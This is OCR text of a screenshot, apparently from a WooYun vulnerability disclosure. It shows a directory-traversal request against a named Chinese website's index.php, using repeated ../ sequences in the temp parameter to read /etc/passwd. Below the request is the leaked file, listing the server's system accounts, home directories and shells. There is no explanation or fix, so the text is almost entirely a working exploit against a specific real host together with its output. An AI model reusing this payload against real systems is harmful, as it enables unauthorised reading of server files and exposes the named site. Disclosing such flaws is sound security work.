 cdgwbn.com.cn//index.ph
cdgwbn.com.cn//index.php?cate_id=13&m=Article&temp=../../../../../../../../../../etc/passwd
应用 点击这里导入书签。 开始
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntop:x:498:499:ntop:/var/lib/ntop:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
zabbix:x:497:497::/home/zabbix:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org